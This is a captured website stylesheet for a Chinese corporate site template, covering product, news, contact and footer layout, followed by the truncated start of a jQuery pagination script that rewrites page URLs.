#ProClassLeft li .second{text-indent: 20px}.body-left .left_pro{height: auto;overflow: hidden}.body-left .nei_title{padding: 10px;color: #fff;font-size: 16px;text-align: center}.body-left .nei_title p{margin: 0px;padding: 0px;font-size: 16px}.body-left .nei_title a{display: block;text-align: center;font-size: 14px;color: #fff}.left_class{height: auto;width: 100%;padding:1px 0px;background-color: #f4f4f4}.left_class li{line-height: 36px}.left_class li a{display: block;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;font-size: 14px;text-decoration: none !important}.left_class li a.first{list-style: none;margin:0px;display:block;height: 36px;line-height: 36px;border-radius: 0px;color: #333;padding-left: 25px;font-size: 14px;border-bottom: 1px solid #c2c2c2}.left_class li a:hover{text-decoration: none !important}.left_class li a.second{line-height:36px;color: #333}.left_class li a.second:hover{text-decoration: none !important}.left_class li a.Themebg{color: #fff}/*内页左侧新闻*/
.body-left .left_sec{margin-top: 20px;height: auto;overflow: hidden}.body-left .left_sec .about_title,.classifiCen .about_title{position: relative;height: 40px;line-height: 40px;padding-left: 15px}.body-left .left_sec .about_title p,.classifiCen .about_title p{white-space:nowrap;text-overflow:ellipsis;font-size: 16px;overflow: hidden;color: #fff;padding: 0px;margin: 0px;max-width: 60%}.body-left .left_sec .about_title span{position: absolute;right: 0px;top: 0px}.body-left .left_sec .about_title span a{height:40px;width: 50px;color: #fff;display: block;background-color: #3a3a3a !important;text-align: center}.body-left .left_sec .about_title span a:hover{text-decoration: none}.body-left ul.left_news{padding:0px;line-height: 34px;overflow:hidden;margin: 10px 0px}.body-left ul.left_news li{line-height: 34px;height: 34px;border-bottom: 1px dotted #bcbcbc}.body-left ul.left_news li a{font-size: 12px;line-height:34px;height:34px;white-space: nowrap;text-overflow:ellipsis;overflow:hidden;display:block;padding: 0px 5px;color: #333}.body-left ul.left_news li a:hover{text-decoration: none}.Employment .Emplimg img{max-width: 100%}/*----产品列表----*/
.pro-list{padding:0}.body-right ul.pro-list li{float: left;display: inline;position: relative}/*.pro-list li.col-md-4:nth-child(3n+1){margin-left:0}.pro-list li.col-md-4{margin-left:0\9;margin-right:5px\9}解决IE8兼容兼容问题*/
.pro-list li.col-pro{width: 31%;margin-left: 1%;margin-right: 1%}.body-right ul.pro-list .thumbnail{border: none;margin: 0px;padding:0px}.body-right ul.pro-list .thumbnail a{display: block;position: relative}.body-right ul.pro-list  img{width: 100%;height: auto}.body-right ul.pro-list .text{text-align: center;height: 40px;line-height: 40px}.body-right ul.pro-list .text a{font-size: 12px;margin:0px;padding: 0px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;width: 100%;color: #333;display: inline-block}.body-right ul.pro-list .text a:hover{text-decoration: none}/*-----------产品详情页---------------*/
.product-detail{padding:0;display:table;width:100%;margin-top:10px}.product-detail .col-md-5{width: 41.66666667%;float: left;padding: 0}.product-detail .col-md-7{width: 58.33333333%;float: right;padding-left: 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.product-detail .thumbnail{margin-bottom:0;margin-bottom: 10px;padding: 0;border-radius:0}.product-detail .thumbnail img{width:100%}.product-detail h2{font-size:16px;padding:4px 0 5px 20px;font-family:Airal;margin:0}.product-detail .col-md-5, .product-detail .col-md-7{padding:0}.fieldset-style{overflow:hidden;margin:15px 0}.fieldset-style .xxsm{height: 30px;line-height: 30px;border-bottom:1px solid #c9c9c9;padding: 0px;margin: 0px}.fieldset-style .xxsm p{white-space:nowrap;text-overflow:ellipsis;font-size: 14px;overflow: hidden;display: inline-block;padding: 0px 0px 0px 8px;margin:0px;font-weight: bold;color: #333}.title-ny{background-color:#fff;margin-bottom:10px;padding:15px;color:#00AADD;font-size:14px}.fieldset-style .div1{padding:10px 0px;color:#666666}.fieldset-style .div1 dl img{max-width:100%}.fieldset-style .div1 dl{overflow:hidden;margin-bottom:10px;margin-top:5px}.fieldset-style .div1 dl dt{margin-bottom:8px;height:20px;line-height:20px;display:block;border-left:5px solid;padding-left:10px}.fieldset-style .div1 dl dd{line-height:22px;height: auto;overflow: hidden;word-break:break-all}/*-----------产品询价页---------------*/
.table-box{padding: 0;margin-bottom:10px}.table-box p{border-bottom:1px dashed #ccc;color:#000;font-size:14px;height:40px;line-height:40px;margin-bottom:5px}/*----相关产品模块---*/
.p_prox{margin-top: 15px}.p_prox h3.xgcp{height: 40px;line-height: 40px;padding: 0px;margin: 0px;position: relative}.p_prox h3.xgcp p{white-space:nowrap;text-overflow:ellipsis;font-size: 14px;overflow: hidden;display: block;padding:0px 80px 0px 8px;margin:0px;font-weight: bold;color: #fff}.p_prox h3.xgcp a{font-size:12px;font-weight: normal;position: absolute;right: 0px;top: 0px;text-align: center;color: #333;height: 40px;background-color: #f4f4f4 !important;padding: 0px 10px}.p_prox h3.xgcp a:hover{text-decoration: none}.p_prox .prox-list{height: auto;overflow: hidden;padding: 0px;margin-top: 10px}.p_prox .prox-list .pro-item{padding:15px 15px 0}.p_prox .prox-list .pro-item .pro-body p{height: 80px}.p_prox .prox-list .thumbnail{border-radius: 0;border:1px solid #c9c9c9;padding:3px;margin: 0}.p_prox .prox-list h3.prox_title{text-align: center;margin-top: 10px;font-size: 12px;font-weight: normal;white-space: nowrap;text-overflow:ellipsis;overflow: hidden}/*------新闻资讯-------*/
.tab-box a.tab_box_all{color: #fff}.tab-box a.tab_box_all:hover{color:#fff}.tab-box{overflow:hidden;margin-top: 5px}.tab-box a{margin-right:10px;padding:5px 15px;display:inline-block;color:#333;margin-bottom:10px;background-color:#edece7}.tab-box a:hover,.tab-box a.Themebg{color: #fff;text-decoration: none}.nlist-box{padding:0;width: 100%}.nlist-box li{list-style: none;border-bottom: 1px dotted #919191;position: relative;height: 32px;line-height: 32px}.nlist-box li .date-time{font-size: 12px;color:#acacac;display: inline;right: 5px;position: absolute}.nlist-box li a{color: #333;white-space: nowrap;overflow: hidden;text-overflow:ellipsis;width: 80%;display:inline-block;padding-left: 12px;position: relative}.nlist-box li a:before{content: "";width: 3px;height: 3px;left: 4px;top: 15px;position: absolute}.nlist-box li a:hover{text-decoration: none}/*----新闻详情----*/
.news-nr-box{padding:10px;word-break: break-all;word-wrap:break-word}.news-nr-box h5{font-size:18px;font-family:Airal;text-align:center;line-height:25px;padding: 10px 0;margin:0px;color:#333;border-bottom: 1px dotted #b6b6b6;max-width:100%}.news-nr-box h6{font-size:12px;font-weight:normal;text-align:center;color:#000;margin:10px 0;height:20px;line-height:20px}.news-nr-box p{font-size:14px;text-indent:0em;line-height:2em;margin-bottom:10px;overflow:hidden;width:100%;color:#666}.pager{margin:20px 0 0}.pager .previous > a, .pager .next > a{color:#fff;height:2.5em;line-height:2.5em;padding:0 12px;margin:0 10px 15px}/*-----------客户留言、留言反馈---------------*/
.message-box{padding:0 0 10px;margin-bottom:10px}.message-list .DoesNot{color: #333;margin:50px 0px;text-align: center}.message-list{padding-top: 0;width: 100%;margin-top: 10px}.message-list dl{overflow:hidden;border-width:1px;border-style:solid;margin:5px 0 10px 0}.message-list dl dt{font-family:Airal;font-size:15px;line-height:30px;overflow:hidden;margin-bottom:10px;height:30px;padding:0 12px}.message-list dl dt b{font-weight:normal;color:#fff}.message-list dl dt span{float:right;font-size:12px;color:#fff}.message-list dl dd{margin:15px 12px}.message-list dl dd p{font-size:13px;margin-bottom:10px;color:#666}.message-list dl dd small{font-size:12px;color:#666}.message-list dl dd p i, .message-list dl dd small i{float:left;padding-right:18px;font-size:18px}
blockquote{border-left: none;margin: 0 0 20px;padding:0}blockquote small:before{content: ""}/*-----------公司介绍---------------*/
.company-box{padding:0}.company-box p{line-height:2.1em;overflow:hidden;color:#333;text-indent:0em}.company-box .company-detailed-box{font-size: 12px}/*-----------网站地图---------------*/
.map-box{padding:0;margin:10px 0px}.map dl{border-bottom:1px dashed #ccc;padding:12px;font-size:13px;margin:0px}.map dl:last-child{border-bottom:none}.map dl dt{float:left;color:#000}.map dl dd{display:inline;margin:0px}.map dl dd a{margin:0 10px 10px;float:left;color:#666}
.map dl dd a:hover{color:#e8603c}
.map dl dd p{overflow:hidden}.map-box1{margin:15px 0;min-height:300px}/*面包屑*/
.breadCrumb{overflow: hidden;white-space: nowrap;text-overflow:ellipsis;margin-bottom: 10px;border-bottom: 1px solid #c9c9c9}.breadCrumb .Crumb{max-width: 1030px;color: #333;padding: 0px 10px}.breadCrumb .Crumb a{color: #333}.breadCrumb .Crumb a:hover{text-decoration: none}.breadCrumb a{color: #333}.breadCrumb a:hover{text-decoration: none}/*分页*/
.page{text-align: center;padding: 10px 0}/*重定义col*/
/*.photo .col-md-3{width:25%}*/


.publictop{max-width: 1030px;margin: 0 auto;border-bottom: 1px solid #dadada;position: relative}/*---友情链接----*/
.friendLink{display: none}@media screen and (max-width:1030px){.notice .col-md-6{width: 50%;padding: 0px}.notice .col-md-4{width: 33.3%}.friendBox{padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}}

@media screen and (max-width: 870px){/*产品列表*/
	.table-02.table-02-b th{width:85px;line-height:20px;color:#1e82c5}.table-02-b td{line-height:20px}.table-02 th{width:80px}.notice .col-md-6{width: 90%}.notice .col-md-4{display: none}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){/*.pro-list .col-md-4{width:49%}.pro-list .col-md-4{padding:0px;margin-left: 1.4%}.pro-list li.col-md-4:nth-child(3n+1){margin-left:1.4%}.pro-list li.col-md-4:nth-child(2n+1){margin-left:0}*/
.product-detail .col-md-5,.product-detail .col-md-7{width: 100%;float: none}.product-detail .col-md-7{padding: 0}.page .col-lg-3, .page .col-lg-9{height:auto}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){.p_prox .prox-list .col-md-3{width: 49%;margin-bottom: 10px}.p_prox .prox-list .col-md-3:nth-child(2n+1){margin-left:0}.pro-list li.col-pro{width: 49%;margin-left: 0px}.product-detail .col-md-5{width: 100%}.product-detail .col-md-7{width: 100%}.nlist-box li .date-time{display: none}.Themebg.btn-success{float: none;display: block;margin-bottom: 5px}.table-02 .btn-warning.btn-can{margin-left: 0}}

@media screen and (max-width: 360px){/*产品列表*/
	.table-02.table-02-b th{width:85px;line-height:20px;color:#1e82c5}.table-02-b td{line-height:20px}.table-02 th{width:80px;color:#1e82c5}}

@media screen and (max-width: 320px){/*.pro-list .col-md-4{width: 100%;padding:0px}*/
.p_prox .prox-list .col-md-3{width: 100%;margin-left: 0px !important;padding:0px;margin-bottom: 5px}.pro-list li.col-pro{width: 100%}}


#pp{margin-top: 0;padding: 6px}#pb{margin-top: 0px;padding: 5px 12px 4px}#md_detailProductClass li.ac .Classtriangle:hover:after, #md_detailProductClass li.ac .Themebg:after{border-top-color:#333!important}.TopologyCenter .tpl_footers .tpl_six,.TopologyCenter .tpl_footers .tpl_eight,.TopologyLeft  .tpl_footers .tpl_six,.TopologyLeft  .tpl_footers .tpl_eight{display: none}.tpl_one .col-md-12{float: none}.tpl_four{margin-top: 20px}.tpl_six{background-color: #f4f4f4;padding-bottom: 30px}.row .col-md-4,.row .col-md-8{padding: 0px}.menu .header-box{margin:0 auto;height: auto;max-width: 1030px;position: relative;padding: 5px 0px;min-height: 67px}.menu .header-box .logo{float: left;padding: 0px;position: relative;z-index: 2}.menu .header-box .logo img{margin:0px;max-height: 100px !important}.overflow{white-space: nowrap;text-overflow:ellipsis;overflow:hidden;display: block}.p_artlelist .overflow{display: inline-block}.cl{clear: both}.content-box{max-width:1030px;margin:30px auto 0px;clear: both}.Animation{-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.logo_name span{text-indent: -99em;position: absolute;display: block}.about_title{text-align: center}.about_title p{display: inline-block;position: relative;margin: 0px;height: 36px}.about_title a{font-size: 18px;color: #333;padding: 5px 0px 10px;border-bottom: 2px solid;margin: 0px 40px;display: block;max-width: 240px;font-family: "微软雅黑"!important}.about_title a:hover{text-decoration: none}.about_title p:before{content: "\e656";position: absolute;left: 0px;top: 3px;font-size:18px;-moz-transform: rotate(180deg);-o-transform: rotate(180deg);-webkit-transform: rotate(180deg);transform: rotate(180deg)}.about_title p:after{content: "\e656";position: absolute;right: 0px;top: 3px;font-size: 18px}.column{margin: 0px}/*--插件留言输入框字体颜色--*/
.skin1 input, .skin1 textarea, .xskin1 input, .xskin1 textarea{color: #333}/*--banner/原点--*/
.bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}/*-------</END 头部 LOGO >------------*/
.headFixed{position: relative}.header-nav{width: 100%}.menu .nav-box{height:45px;line-height: 45px;max-width:1030px;margin:0 auto}.menu .NavBox{height:45px;text-align: center}.menu .nav{padding:0;margin:0 auto}.menu .nav li{float:left;text-align:center}.menu .nav > li:hover ul{display: block;padding: 0}.menu .nav > li .Triangle:after{content: '';display: inline-block;border-left: 4px solid transparent;border-right: 4px solid transparent;border-top:6px solid #fff;position: absolute;top: 20px;right: 2px}.menu .nav > li ul{display: none;padding: 0;position: absolute;left:0px;top:45px;width: 100%;z-index: 33}.menu .nav > li ul li{line-height:42px;padding: 0px;background: none;float: none;text-align: center;margin-top: 1px;width: 100%}.menu .nav > li ul li a{font-size: 12px;color: #fff;display: block;margin: 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;padding: 0px}.menu .nav > li ul li a:hover{text-decoration: none;color: #fff}.menu .navbar-nav{width: 100%}.menu .navbar-nav > li{width: 12.5%}.menu .navbar-nav > li > a{display: block;position: relative;font-size:14px;color:#fff;height:auto;margin:0px;padding:0px;line-height:45px}.menu .navbar-nav > li > a.active, .menu .navbar-nav > li > a:hover, .menu .navbar-nav > li > a:focus{background:rgba(0,0,0,0.3)}.menu .navbar-nav > li > a.active{background-image:none;-webkit-box-shadow: none;box-shadow: none}.NavBtn{display:none;text-align:center;overflow: hidden}.menu .tel{font-size: 16px;position: absolute;right: 25px;color: #666}.menu .tel:before{content: "";position: absolute;left: -66px;top: 0px;font-size: 70px;background:url(/Public/Images/Theme218/tel.png) center left no-repeat;width: 207px;height: 67px}.menu .tel p{padding-left: 10px;padding-top: 5px;line-height: 20px}.menu .tel b{font-size: 18px;display: block;font-family: "Arial";color: #c71e1e}.header-box .clearfix.none{display: none}.btn-navbar-t{display: none;float: right;padding: 3px 8px 7px;margin-right: 5px;margin-left: 5px;border: 1px solid #333;border-radius:4px}.btn-navbar-t:hover,
.btn-navbar-t:focus,
.btn-navbar-t:active,
.btn-navbar-t.active,
.btn-navbar-t.disabled,
.btn-navbar-t[disabled],
.btn-navbar-t .icon-bar:hover,
.btn-navbar-t .icon-bar:focus,
.btn-navbar-t .icon-bar:active{filter:Alpha(opacity=80);opacity:0.8}.btn-navbar-t .icon-bar{background: #333;display: block;margin-top: 4px;width: 18px;height: 2px}/*-------</END 导航>------------*/

/*-------</END 切换导航按钮>------------*/

/* 小屏幕 一*/
@media screen and (max-width:1030px){.content-box{margin:30px 15px 0px}.menu .header-box .logo img{margin-left: 15px}}

/* 小屏幕 三*/
@media screen and (max-width:870px){.header-nav{border-bottom: none;margin-top: 0px}.menu{height:auto}.menu .tel{display: none}.menu .nav-box{border-radius: 0px}.header-box .clearfix.none{display: block}.menu .nav{padding: 0;margin: 0}.menu .nav li a:hover:after{display: none}.menu .btn-t{display: block;position: absolute;top:18px;right: 14px}.menu .header-nav .nav-box{background:none;height:auto;padding:0;margin:0}.menu .nav{float:none;width:100%}.menu .NavBox{width: 100%;height:0;overflow: hidden}.menu .header-box{padding: 10px 0px}.menu .header-box .logo img{max-height: 52px !important;margin: 0!important}/*-----------</菜单>---------------*/
  
}
.banner{clear: both}.carousel{margin: 0}.bannerBox{position: relative}.bannerEffect .tp-leftarrow.large, .bannerEffect .tp-rightarrow.large{border-radius: 20px}.bannerEffect .tp-rightarrow.large{background: #ACABAB url(/Public/Images/Theme84/slider-right-arrow.png) no-Repeat 0 0}.bannerEffect .tp-leftarrow.large{background: #ACABAB url(/Public/Images/Theme84/slider-left-arrow.png) no-Repeat}.bannerBox .bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}@media screen and (max-width:870px){.banner{margin:0px auto}}

/*-----------<关于我们>---------------*/
.about{position: relative;margin-top: 20px}.about .about_content{max-width: 1030px;margin: 0 auto;height: auto;overflow: hidden;position: relative;top: -30px;z-index: 3}.about .about_img{width: 57%;float: left;position: relative}.about .about_img:before{content: "";position: absolute;right: -10px;top: 0px;width: 0;height: 0;border-bottom: 10px solid #757575;border-right: 10px solid transparent}.about .about_img:after{content: "";position: absolute;right: -10px;bottom: 0px;width: 0;height: 0;border-top: 11px solid #757575;border-right: 10px solid transparent}.about .about_img img{width: 100%}.about .about_box{float: right;width: 41%;margin-top: 50px}.about .about_name{height: auto;overflow: hidden}.about .about_name b{color: #fff;font-size: 18px;position: relative;float: left;max-width: 80%}.about .about_name span{height: 1px;width: 40px;background-color: #fff;float: left;margin-left: 10px;margin-top: 13px}.about .about_info{color: #fff;font-size: 14px;line-height: 24px;height:190px;margin: 20px 0px;overflow: hidden;clear: both}.about .more{height: 80px;width: 80px;text-align: center;line-height: 80px;display: block;position: relative}.about .more:before{content: "\e615";color: #fff;position: absolute;left:22px;font-size: 35px}.about .more span{display: none;font-size: 14px;color: #fff}.about .more:hover{text-decoration: none;background-color: #222 !important}.about .more:hover span{display: block}.about .more:hover:before{content: none}@media screen and (max-width:980px){.about .about_info{height: 160px}}

@media screen and (max-width:870px){.about{margin-bottom: 15px}.about .about_info{height:115px}}

@media screen and (max-width:768px){.about .about_info{margin: 10px 0px}.about .more{height: 50px;width: 50px;line-height: 50px}.about .more:before{left: 8px}}

@media screen and (max-width:600px){.about .about_content{top: -10px}.about .about_info{margin: 5px 0px;height: 96px}.about{background-color: #666;padding-bottom: 15px;margin-bottom: 0}.about .about_img{width: 98%;float: none;margin: 10px 1%}.about .about_box{float: none;width: 98%;margin: 20px 1% 0px}.about .about_img:before{content: none}.about .about_img:after{content: none}}

/*-----------<联系我们>---------------*/
.contact{position: relative;height: 157px}.contact .contact_left{background: url(/Public/Images/Theme218/contact.jpg) no-repeat;height: 157px;width: 316px;position: absolute;left: 0px;top: 0px}.contact .contact_left a{display: block;height: 157px;width: 316px;text-align: center;padding: 70px 40px;box-sizing:border-box}.contact .contact_left a h3{color: #fff;font-size: 18px;position: relative;display: inline-block;z-index: 6;height: 21px;overflow: hidden;padding: 0 28px}.contact .contact_left a h3:before{content: "";position: absolute;left: 0px;background: #fff;height: 1px;width: 20px;top: 10px;z-index: 9}.contact .contact_left a h3:after{content: "";position: absolute;right: 0px;background: #fff;height: 1px;width: 20px;top: 10px;z-index: 9}.contact .contact_box{border: 1px solid #d7d7d7;height: auto;overflow: hidden;border-bottom: none;height: 159px;box-sizing:border-box}.contact .contact_box .cont{float: left;height: 78px;line-height: 78px;box-sizing:border-box}.contact .contact_box .dizhi{width: 70%;border-right: 1px solid #d7d7d7;border-bottom: 1px solid #d7d7d7;padding-left: 325px}.contact .contact_box .phone{width: 30%;border-bottom: 1px solid #d7d7d7;padding-left: 10px}.contact .contact_box i{padding-right: 10px;vertical-align: middle;font-size: 24px}.contact .contact_box ul{padding-left: 315px;border-bottom: 1px solid #d7d7d7}.contact .contact_box li{float: left;width: 50%;padding: 0 15px;box-sizing:border-box;height: 39px;line-height: 39px;border-right: 1px solid #d7d7d7;border-bottom: 1px solid #d7d7d7}.contact .contact_box li:nth-child(2n){border-right: none}@media screen and (max-width: 870px){.contact .contact_box .dizhi{width: 70%}.contact .contact_box .phone{width: 30%}}

@media screen and (max-width: 768px){.contact .contact_left{display: none}.contact .contact_box .dizhi{width: 50%;padding-left: 10px;border-right: none}.contact .contact_box .phone{width: 50%}.contact .contact_box ul{padding-left: 0}}
@media screen and (max-width: 600px){.contact .contact_box li{width: 100%;border-right: none}.contact .contact_box .dizhi{width: 100%}.contact .contact_box .phone{width:100%}.contact,.contact .contact_box{height: auto;overflow: hidden}}
/*-----------<最新资讯>---------------*/
.article{margin: 0 auto}.news_box{margin: 30px 0px}.news_title a:hover .program-info{height: 72px}.news_title{padding-bottom: 15px;position: relative;margin-top: -4px}.news_title a span{color: #333;font-size: 14px;margin-top: 0}.news_title .time{margin-bottom: 10px;font-family: "Arial";font-size: 16px;position: absolute;left: 0px}.news_title a{position: relative;display: block;padding-left:120px}.news_title a:hover{text-decoration: none}.news_title a:before{position: absolute;content: "";top: 3px;left: 96px;width: 12px;height: 12px;background-color: #fff;border: 2px solid #c9c9c9;border-radius: 50%;z-index: 99}.news_title:before{position: absolute;content: "";top: 15px;left: 103px;width: 2px;height: 100%;background-color: #c9c9c9;z-index: 99}.program-info{font-size: 12px;line-height: 24px;overflow: hidden;color: #666;height: 0px;margin-top: 15px}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){}
.articleLabel .item{position: relative;width: 25%;float: left;overflow: hidden}.articleLabel .item .con{position: relative}.articleLabel .item .con:before{content: "\e627";position: absolute;left: 40%;top: 35%;opacity: 0;z-index: 3;font-size: 50px;color: #fff}.articleLabel .item .con:after{content: "";background: rgba(0,0,0,0.6);opacity: 0;height: 100%;width: 100%;left:0;top: 0px;position: absolute;z-index: 2}.articleLabel .item a:hover .con:before,.articleLabel .item a:hover .con:after{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .item a{text-decoration: none;color: #666;margin: 3px;display: block;position: relative}.articleLabel .item a:before{content: "";position: absolute;left: 0;width: 100%;box-sizing:border-box;border: 2px solid;opacity: 0;height: 100%}.articleLabel .item a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .pro_name{font-size: 12px;height: 40px;line-height: 40px;margin:0px;padding: 0px 5px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;text-align: center;color: #333;background-color: #fff}.thumbnail{overflow:  hidden}.articleLabel a{text-decoration: none}.articleLabel .switchpages{position: relative;margin-top:30px;max-height: 230px;overflow: hidden}.articleLabel  .console{position: absolute;top: 45%;width: 100%}.articleLabel  .console div{position: absolute}.articleLabel  .console div i{font-size: 30px;color: #666}.articleLabel  .console div.left{left: 0;top: 0}.articleLabel  .console div.right{right: 0;top: 0}.articleLabel .pages{margin: 0 30px;overflow: hidden}.articleLabel .pages .Slidepage{float: left}.articleLabel .item  .con  img{width: 100%;height: auto}@media screen and (min-width:  1180px){.articleLabel .item  .face{min-height: 200px}}
@media screen and (max-width: 800px){.articleLabel .item{width: 50%}}

@media screen and (max-width: 600px){.articleLabel .pages .Slidepage{}
.articleLabel .pro_category{float: none;width: 100%}.articleLabel .col-md-4{width: 32.4%;margin-left: 1.4%}.articleLabel .col-md-4:first-child{margin-left: 0px}.articleLabel .console{display: none}.articleLabel .pages{padding: 0;margin:0}.articleLabel .switchpages{max-height: none}}
 
 
.articleLabel .item{position: relative;width: 25%;float: left;overflow: hidden}.articleLabel .item .con{position: relative}.articleLabel .item .con:before{content: "\e627";position: absolute;left: 40%;top: 35%;opacity: 0;z-index: 3;font-size: 50px;color: #fff}.articleLabel .item .con:after{content: "";background: rgba(0,0,0,0.6);opacity: 0;height: 100%;width: 100%;left:0;top: 0px;position: absolute;z-index: 2}.articleLabel .item a:hover .con:before,.articleLabel .item a:hover .con:after{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .item a{text-decoration: none;color: #666;margin: 3px;display: block;position: relative}.articleLabel .item a:before{content: "";position: absolute;left: 0;width: 100%;box-sizing:border-box;border: 2px solid;opacity: 0;height: 100%}.articleLabel .item a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.articleLabel .pro_name{font-size: 12px;height: 40px;line-height: 40px;margin:0px;padding: 0px 5px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;text-align: center;color: #333;background-color: #fff}.thumbnail{overflow:  hidden}.articleLabel a{text-decoration: none}.articleLabel .switchpages{position: relative;margin-top:30px;max-height: 230px;overflow: hidden}.articleLabel  .console{position: absolute;top: 45%;width: 100%}.articleLabel  .console div{position: absolute}.articleLabel  .console div i{font-size: 30px;color: #666}.articleLabel  .console div.left{left: 0;top: 0}.articleLabel  .console div.right{right: 0;top: 0}.articleLabel .pages{margin: 0 30px;overflow: hidden}.articleLabel .pages .Slidepage{float: left}.articleLabel .item  .con  img{width: 100%;height: auto}@media screen and (min-width:  1180px){.articleLabel .item  .face{min-height: 200px}}
@media screen and (max-width: 800px){.articleLabel .item{width: 50%}}

@media screen and (max-width: 600px){.articleLabel .pages .Slidepage{}
.articleLabel .pro_category{float: none;width: 100%}.articleLabel .col-md-4{width: 32.4%;margin-left: 1.4%}.articleLabel .col-md-4:first-child{margin-left: 0px}.articleLabel .console{display: none}.articleLabel .pages{padding: 0;margin:0}.articleLabel .switchpages{max-height: none}}
 
 
/*产品列表*/
.product{height: auto;overflow: hidden}.product .por_tab{margin: 20px 0px}.product .tab{padding: 0px;margin: 0px;overflow: hidden;width: 100%;overflow: hidden;height: 53px;line-height: 53px;background-color: #f4f4f4}.product .tab a{line-height: 53px;height: 53px;float: left;width: 20%;font-size: 14px;text-align: center;color: #333;cursor: pointer;display: block;overflow: hidden;white-space: nowrap;text-overflow:ellipsis}.product .tab  a:hover,.product .tab a.on{color: #fff;text-decoration: none}.product .content{margin: 20px 0px 0px;min-height: 386px}.product .content li{display:none}.product .pro_box{position: relative;height: auto;overflow: hidden}.product .pro_box .p_box{width: 24%;float: left}.product .pro_box .p_box a{display: block;position: relative;text-align: center}.product .pro_box .p_box p{opacity: 0;position: absolute;top:70%;text-align: center;color: #fff;font-size: 14px;width: 100%}.product .pro_box .p_box a:hover p{opacity: 1;top: 50%}.product .pro_box .p_box a:before{content: "";opacity: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;left: 0px;top: 0px}.product .pro_box .p_box a:hover:before{opacity: 1;-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.product .pro_box .p_box a img{width: 100%}.product .pro_box .p_box.second{width: 50%;margin: 0px 1%}.product .pro_box .p_box.fourth{position: absolute;left: 0px;bottom:0px}.product .pro_box .p_box.fifth{position: absolute;right: 0px;bottom:0px}.DoesNot{font-size: 20px}@media screen and (max-width: 980px){.product .content{min-height: 356px}}

@media screen and (max-width: 870px){.product .content{min-height: 315px}}

@media screen and (max-width: 768px){.product .content{min-height: 277px}}

@media screen and (max-width: 600px){.product .tab{height: auto}.product .tab a{width: 50%;padding: 0 15px;box-sizing:border-box}.product .content{min-height: 214px}}

@media screen and (max-width: 480px){.product .content{min-height: 170px}}

@media screen and (max-width: 414px){.product .pro_box .p_box{width: 48% !important;margin: 0px 1% 10px !important}.product .content{min-height: 296px}.product .pro_box .p_box.fourth{position: static}}

@media screen and (max-width: 375px){.product .content{min-height: 268px}}

@media screen and (max-width: 320px){.product .content{min-height: 229px}}



/*---友情链接----*/
.friendLink{margin: 30px 0px 0px;height: auto;overflow: hidden;position: relative}.friendLink .flink{padding:0px;position: relative;z-index: 3}.friendLink .friendBox{margin: 0px auto;max-width: 1030px;height: auto;box-sizing:border-box;padding: 10px}.friendLink .link-box ul{display:inline-block;overflow:hidden;padding: 0;list-style: none;margin-bottom:0;display: inline}.friendLink .link-box ul li{line-height: 24px;position: relative;font-style:normal;display: inline-block;text-align: center}.friendLink .link-box .yqlj{font-size: 12px;padding: 0;margin: 0;line-height: 24px;display: inline-block;color:#fff}.friendLink .link-box ul li:first-child:after{display: none}.friendLink .link-box ul li a:after{content: '|';position: absolute;right: 0px;top: 0}.friendLink .link-box ul a{word-break: break-all;word-wrap:break-word;font-style:normal;color:#fff;font-size: 12px;line-height: 24px;padding:0px 10px;display: inline-block}.friendLink .link-box ul a:hover{text-decoration: none;opacity: 1}.friendLink .link_bj{height: 20px;position: absolute;bottom: 0px;width: 100%;left: 0px;opacity: 0.5;filter:alpha(opacity=50)}/* 小屏幕 一*/
@media screen and (max-width:1030px){.friendLink .friendBox{margin: 0px 10px}}
@media screen and (max-width: 600px){}
/*---footer----*/
.footers{color: #fff;margin:0px auto;padding: 0;clear: both;background-color: #222}.footerBox{margin: 0px auto;padding:10px 0;max-width: 1030px}.footers .footers-box a{margin-right:10px;word-break: break-all;word-wrap:break-word;color: #fff}.footers .footers-box a:hover{text-decoration: none}.footers .footers-box p{padding:0;font-size:12px;line-height:20px}.footers .qr{z-index: 9}/*-----------</END>---------------*/


--- FILE ---
content_type: text/javascript
request_url: http://mz-style.huiguanwang.com/Public/Js/Home/page.js
body_size: 37501
content:
/**
 * 
 * 开启横杠模式的url
 */
jQuery.extend({
    goToPage: function(page, e) {
        // var url = window.location.href;
        // if (url.indexOf("-p-") === -1) {
        //     //url += "-p-" + page + ".html";
        //     url=url.replace('.html','-p-'+page+ ".html")
        // }
        // else {
        //     var urlArr = url.split("-p-");
        //     url=urlArr[0]+"-p-"+page+".html";
        // }
        // window.location.href = url;
        var url = window.location.href;
        if (url.indexOf("-p-") === -1) {
            url=url.replace('.html','-p-'+page+ ".html")
        }
        else {
            var urlArr = url.split("-p-");
